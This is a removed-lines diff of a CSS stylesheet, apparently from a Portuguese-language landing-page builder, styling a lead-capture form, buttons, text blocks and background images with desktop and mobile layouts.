-    -webkit-align-items: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 0 8px;
-}
-
-.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
-    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
-    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
-    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
-}
-
-.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
-    height: -webkit-calc(100% - 5px);
-    height: calc(100% - 5px);
-    -moz-box-shadow: #0e5aaf 0px 5px 0px;
-    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
-    box-shadow: #0e5aaf 0px 5px 0px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
-    opacity: 0;
-    pointer-events: none;
-    position: absolute;
-    top: 0;
-    bottom: 0;
-    right: 8px;
-    padding: 0;
-    color: red;
-    font-size: 12px;
-    -webkit-border-radius: 4px;
-    border-radius: 4px;
-    line-height: 20px;
-    width: 28px;
-    height: 28px;
-    margin: auto;
-    text-align: center;
-    -webkit-transition: all 100ms ease-out 75ms;
-    -o-transition: all 100ms ease-out 75ms;
-    transition: all 100ms ease-out 75ms;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
-    top: 0;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
-.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
-    top: 0px;
-    margin-top: -28px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
-    right: 16px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
-    padding-right: 44px;
-}
-
-@media all and (max-width:800px) {
-    .gpc-e.e_formulario .c .gpc_botao * {
-        font-family: "Open Sans", sans-serif;
-        font-style: normal;
-        font-weight: 400;
-    }
-}
-
-#b_1248129_1_17370464156789398f2bf7e {
-    height: 1883.3948px;
-    background-color: #fff;
-}
-
-#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
-    opacity: 0;
-    background-color: #fff;
-}
-
-#e_1248129_1_17370464156789398f2bf9e102374210 {
-    z-index: 3;
-    width: 360px;
-    left: 300px;
-    top: 663.324px;
-    z-index: 3;
-    z-index: 3;
-    z-index: 3;
-}
-
-#e_1248129_1_17370464156789398f2bf9e102374210 .c {
-    z-index: 3;
-    font-size: 16px;
-    line-height: 1.4;
-    text-align: left;
-    letter-spacing: 0px;
-    text-shadow: none;
-    ;
-}
-
-#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-    color: rgb(0, 49, 87);
-}
-
-#e_1248129_1_17370464156789398f2c2c5633610212 {
-    z-index: 4;
-    width: 360px;
-    height: 180px;
-    left: 300px;
-    top: 815.256px;
-    z-index: 4;
-    z-index: 4;
-    z-index: 4;
-}
-
-#e_1248129_1_17370464156789398f2c2c5633610212 .c {
-    z-index: 4;
-    opacity: 1;
-    border: 1px solid rgb(163, 186, 198);
-    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-    border-radius: 0px;
-    background-image: none;
-    background-size: cover;
-    background-color: rgb(240, 243, 245);
-    background-position: 50% 50%;
-    background-repeat: no-repeat;
-}
-
-#e_1248129_1_17370464156789398f2c326419756588 {
-    z-index: 5;
-    width: 360px;
-    left: 300px;
-    top: 1035.26px;
-    z-index: 5;
-    z-index: 5;
-    z-index: 5;
-}
-
-#e_1248129_1_17370464156789398f2c326419756588 .c {
-    line-height: 1.4;
-    letter-spacing: 0px;
-    text-align: center;
-    font-size: 16px;
-    text-shadow: none;
-    opacity: 1;
-    z-index: 5;
-    ;
-}
-
-#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
-    color: rgb(0, 49, 87);
-}
-
-#e_1248129_1_17370464156789398f2c378980206316 {
-    z-index: 6;
-    width: 360px;
-    left: 300px;
-    top: 1189.9858000000002px;
-    z-index: 6;
-    z-index: 6;
-    z-index: 6;
-}
-
-#e_1248129_1_17370464156789398f2c378980206316 .c {
-    z-index: 6;
-    font-size: 16px;
-    line-height: 1.4;
-    text-align: center;
-    letter-spacing: 0px;
-    text-shadow: none;
-    ;
-}
-
-#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-    color: #000000;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 {
-    z-index: 6;
-    width: 300px;
-    left: 330px;
-    top: 1209.57px;
-    height: 225.213px;
-    z-index: 6;
-    z-index: 6;
-    z-index: 6;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .c {
-    z-index: 6;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
-    left: 0;
-    width: 300px;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
-    text-decoration: none;
-    float: left;
-    z-index: 6;
-    background-image: none;
-    color: rgb(255, 255, 255);
-    border: 0px;
-    font-size: 16px;
-    text-align: center;
-    height: 54px;
-    width: 300px;
-    left: 0px;
-    transform: translate(0px, 0px);
-    border-radius: 10px;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
-    color: rgba(94, 108, 123, 0.5);
-    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
-    color: rgb(94, 108, 123)
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
-    color: rgb(94, 108, 123);
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
-    color: rgb(94, 108, 123);
-    border-color: rgb(163, 186, 198);
-    background-color: rgb(255, 255, 255);
-    height: 41.875px;
-    border-radius: 0px;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
-    background-color: rgb(30, 136, 229);
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
-    background-color: #1565c0;
-}
-
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
-#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
-    color: #ffffff;
-}
-
-#e_1248129_1_17370464156789398f32122587196927 {
-    z-index: 7;
-    height: 96.5767px;
-    width: 320px;
-    left: 320px;
-    top: 1474.79px;
-    z-index: 7;
-    z-index: 7;
-    z-index: 7;
-}
-
-#e_1248129_1_17370464156789398f32122587196927 .c {
-    z-index: 7;
-    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-    box-shadow: none;
-    border-radius: 0px;
-}
-
-#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
-    border: 0px solid rgb(163, 186, 198);
-    border-radius: 0px;
-    opacity: 7;
-    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
-    background-size: 320px 96.5795px;
-    background-position: 0px 0px;
-    background-repeat: no-repeat;
-    display: block;
-}
-
-#e_1248129_1_17370464156789398f32262597684658 {
-    z-index: 11;
-    height: 70.1562px;
-    width: 320px;
-    left: 320px;
-    top: 1773.24px;
-    z-index: 11;
-    z-index: 11;
-    z-index: 11;
-}
-
-#e_1248129_1_17370464156789398f32262597684658 .c {
-    z-index: 11;
-    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-    box-shadow: none;
-    border-radius: 0px;
-}
-
-#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
-    border: 0px solid rgb(163, 186, 198);
-    border-radius: 0px;
-    opacity: 11;
-    background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
-    background-size: 320px 70.1676px;
-    background-position: 0px 0px;
-    background-repeat: no-repeat;
-    display: block;
-}
-
-#e_1248129_1_17370464156789398f3234a507668651 {
-    z-index: 99;
-    width: 360px;
-    left: 300px;
-    top: 1862.4005px;
-    z-index: 99;
-    z-index: 99;
-    z-index: 99;
-    z-index: 99;
-}
-
-#e_1248129_1_17370464156789398f3234a507668651 .c {
-    line-height: 1.4;
-    letter-spacing: 0px;
-    text-align: left;
-    font-size: 48px;
-    text-shadow: none;
-    opacity: 1;
-    z-index: 99;
-    ;
-}
-
-#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
-    color: #2b7db9;
-}
-
-#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
-    color: rgb(138, 138, 138);
-}
-
-#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
-    color: rgb(43, 125, 185);
-}
-
-#e_1248129_1_17370464156789398f3240e670180056 {
-    z-index: 110;
-    width: 360px;
-    left: 300px;
-    top: 1883.3948px;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-    z-index: 110;
-}
-
-#e_1248129_1_17370464156789398f3240e670180056 .c {
-    z-index: 110;
-    font-size: 16px;
-    line-height: 1.4;
-    text-align: left;
-    letter-spacing: 0px;
-    text-shadow: none;
-    ;
-}
-
-#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-    color: #91999d;
-}
-
-#e_1248129_1_17370464156789398f32469548758122 {
-    z-index: 111;
-    width: 360px;
-    left: 300px;
-    top: 1883.3948px;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-    z-index: 111;
-}
-
-#e_1248129_1_17370464156789398f32469548758122 .c {
-    z-index: 111;
-    font-size: 16px;
-    line-height: 1.4;
-    text-align: left;
-    letter-spacing: 0px;
-    text-shadow: none;
-    ;
-}
-
-#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
-    color: rgb(0, 0, 0);
-}
-
-#b_1248129_1_17370464156789398f2bf98 {
-    height: 450px;
-    background-color: #fff;
-}
-
-#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
-    opacity: 0;
-    background-color: #fff;
-}
-
-
-@media (max-width: 800px) {
-    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
-        opacity: 0;
-        background-color: #fff;
-    }
-
-    #b_1248129_1_17370464156789398f2bf7e {
-        height: 743.969px;
-        background-color: rgb(255, 255, 255);
-    }
-
-    #e_1248129_1_17370464156789398f2bf9e102374210 {
-        z-index: 3;
-        width: 329px;
-        left: 15.3px;
-        top: 186.122px;
-        transform: translate(0px, 0px);
-    }
-
-    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
-        z-index: 3;
-        font-size: 16px;
-        line-height: 1.4;
-        text-align: left;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-        color: rgb(0, 49, 87);
-    }
-
-    #e_1248129_1_17370464156789398f2c2c5633610212 {
-        width: 337.5px;
-        height: 320px;
-        left: 11.1px;
-        top: 211.334px;
-        transform: translate(0px, 0px);
-        z-index: 4;
-    }
-
-    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
-        z-index: 4;
-        opacity: 1;
-        border: 0px solid rgb(163, 186, 198);
-        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-        border-radius: 0px;
-        background-image: none;
-        background-size: cover;
-        background-color: rgb(233, 236, 239);
-        background-position: 50% 50%;
-        background-repeat: no-repeat;
-    }
-
-    #e_1248129_1_17370464156789398f2c326419756588 {
-        width: 329px;
-        left: 15.3px;
-        top: 229.315px;
-        transform: translate(0px, 0px);
-        z-index: 5;
-    }
-
-    #e_1248129_1_17370464156789398f2c326419756588 .c {
-        z-index: 5;
-        font-size: 14px;
-        line-height: 19.6px;
-        text-align: center;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
-        color: rgb(0, 49, 87);
-    }
-
-    #e_1248129_1_17370464156789398f2c378980206316 {
-        z-index: 6;
-        width: 277px;
-        left: 29.5545px;
-        top: 269.72px;
-        transform: translate(0px, 0px);
-    }
-
-    #e_1248129_1_17370464156789398f2c378980206316 .c {
-        z-index: 6;
-        font-size: 14px;
-        line-height: 1.4;
-        text-align: left;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-        color: #000000;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 {
-        width: 300px;
-        left: 29.6px;
-        top: 345.693px;
-        transform: translate(0px, 0px);
-        height: 160.109px;
-        z-index: 6;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
-        z-index: 6;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
-        width: 300px;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
-        text-decoration: none;
-        float: left;
-        z-index: 6;
-        background-image: none;
-        color: rgb(255, 255, 255);
-        border: 0px;
-        font-size: 16px;
-        text-align: center;
-        height: 46.1307px;
-        width: 275.8px;
-        left: 12.6px;
-        top: 103.984px;
-        transform: translate(0px, 0px);
-        border-radius: 10px;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
-        color: rgba(94, 108, 123, 0.5);
-        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
-        color: rgb(94, 108, 123)
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
-        color: rgb(94, 108, 123);
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
-        color: rgb(94, 108, 123);
-        border-color: rgb(163, 186, 198);
-        background-color: rgb(255, 255, 255);
-        height: 41px;
-        border-radius: 0px;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
-        background-color: rgb(30, 136, 229);
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
-        background-color: #1565c0;
-    }
-
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
-    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
-        color: #ffffff;
-    }
-
-    #e_1248129_1_17370464156789398f32122587196927 {
-        height: 108.651px;
-        width: 360px;
-        left: -0.4px;
-        top: 616.165px;
-        transform: translate(0px, 0px);
-        z-index: 7;
-    }
-
-    #e_1248129_1_17370464156789398f32122587196927 .c {
-        z-index: 7;
-        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-        box-shadow: none;
-        border-radius: 0px;
-    }
-
-    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
-        border: 0px solid rgb(163, 186, 198);
-        border-radius: 0px;
-        opacity: 7;
-        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
-        background-size: 360px 108.651px;
-        background-position: 0px 0px;
-        background-repeat: no-repeat;
-        display: block;
-    }
-
-    #e_1248129_1_17370464156789398f32262597684658 {
-        z-index: 11;
-        height: 92.095px;
-        width: 420px;
-        left: -30px;
-        top: -0.0919999px;
-        transform: translate(0px, 0px);
-    }
-
-    #e_1248129_1_17370464156789398f32262597684658 .c {
-        z-index: 11;
-        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
-        box-shadow: none;
-        border-radius: 0px;
-    }
-
-    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
-        border: 0px solid rgb(163, 186, 198);
-        border-radius: 0px;
-        opacity: 11;
-        background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
-        background-size: 420px 92.095px;
-        background-position: 0px 0px;
-        background-repeat: no-repeat;
-        display: block;
-    }
-
-    #e_1248129_1_17370464156789398f3234a507668651 {
-        width: 344.8px;
-        left: 15.252px;
-        top: 127.535px;
-        transform: translate(0px, 0px);
-        z-index: 99;
-    }
-
-    #e_1248129_1_17370464156789398f3234a507668651 .c {
-        z-index: 99;
-        font-size: 15px;
-        line-height: 21px;
-        text-align: left;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
-        color: #2b7db9;
-    }
-
-    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
-        color: rgb(138, 138, 138);
-    }
-
-    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
-        color: rgb(43, 125, 185);
-    }
-
-    #e_1248129_1_17370464156789398f3240e670180056 {
-        width: 253px;
-        left: 53.149px;
-        top: 395.537px;
-        transform: translate(0px, 0px);
-        z-index: 110;
-    }
-
-    #e_1248129_1_17370464156789398f3240e670180056 .c {
-        z-index: 110;
-        font-size: 12px;
-        line-height: 16.8px;
-        text-align: center;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
-        color: #91999d;
-    }
-
-    #e_1248129_1_17370464156789398f32469548758122 {
-        width: 108px;
-        left: 29.55px;
-        top: 327.515px;
-        transform: translate(0px, 0px);
-        z-index: 111;
-    }
-
-    #e_1248129_1_17370464156789398f32469548758122 .c {
-        z-index: 111;
-        font-size: 13px;
-        line-height: 18.2px;
-        text-align: left;
-        letter-spacing: 0px;
-        text-shadow: none;
-        ;
-    }
-
-    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
-        color: rgb(0, 0, 0);
-    }
-
-    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
-        opacity: 0;
-        background-color: #fff;
-    }
-
-    #b_1248129_1_17370464156789398f2bf98 {
-        height: 170.375px;
-        background-color: rgb(255, 230, 0);
-        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
-        background-position: 50% 50%;
-        background-size: cover;
-        background-repeat: no-repeat;
-    }
-
-    
-}
